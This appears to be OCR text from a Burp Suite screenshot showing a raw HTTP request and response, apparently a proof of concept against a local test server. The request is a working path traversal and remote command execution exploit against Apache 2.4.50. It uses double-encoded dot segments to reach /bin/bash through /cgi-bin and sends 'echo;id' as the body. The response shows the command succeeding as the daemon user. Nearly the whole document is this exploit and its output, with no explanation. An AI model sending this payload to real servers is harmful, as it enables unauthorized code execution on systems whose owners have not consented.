 Request
Pretty Raw Hex \n
1 GET /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash
HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Connection: close
6 Content-Length: 7
7
8 echo;id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 08:27:58 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8